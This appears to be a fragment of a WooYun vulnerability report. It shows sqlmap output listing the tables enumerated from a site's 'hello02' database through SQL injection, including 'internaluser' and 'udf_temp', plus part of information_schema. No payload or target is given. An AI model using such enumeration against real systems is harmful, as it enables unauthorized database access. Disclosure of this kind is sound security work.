 sqlmap.exe
[22:26:21] [INFO] retrieved: "hello02","works"
[22:26:21] [INFO] retrieved: "hello02","workscategory"
Database: hello02
[17 tables]
+---------------------------------------+
| actor |
| actorcategory |
| album |
| article |
| articlecategory |
| banner |
| guestbook |
| inside_ad |
| internaluser |
| job |
| news |
| newscategory |
| tougao |
| udf_temp |
| video |
| works |
| workscategory |
+---------------------------------------+
Database: information_schema
[28 tables]
+---------------------------------------+
| CHARACTER_SETS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
www.wooyun.org